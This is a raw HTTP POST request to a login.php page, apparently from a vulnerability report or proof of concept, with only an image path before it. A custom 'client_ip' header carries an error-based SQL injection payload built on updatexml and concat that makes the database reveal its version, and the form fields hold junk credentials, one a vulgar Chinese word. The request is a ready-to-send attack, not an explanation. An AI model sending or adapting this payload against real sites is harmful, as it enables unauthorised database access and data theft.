 POST /login.php HTTP/1.1
Host: br
Content-Length: 68
Cache-Control: max-age=0
Origin: http://br
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://br/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
client_ip: 'or  updatexml(1,concat(0x7e,(version())),0) or'
Connection: close

mode=main&username=caonima&password=caonima&enter=%E7%99%BB%E5%BD%95